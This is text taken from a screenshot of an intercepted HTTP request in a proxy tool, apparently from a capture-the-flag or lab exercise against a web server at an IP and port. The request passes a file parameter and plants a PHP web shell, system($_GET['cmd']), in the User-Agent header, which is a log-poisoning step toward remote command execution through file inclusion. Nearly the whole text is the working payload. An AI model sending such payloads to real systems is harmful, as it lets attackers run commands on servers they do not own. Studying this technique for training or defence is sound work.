 Pretty Raw Hex \n
1 GET /?file=khanh HTTP/1.1
2 Host: 13.250.40.38:30537
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent:<?php system($_GET['cmd']); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Referer: http://13.250.40.38:30537/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12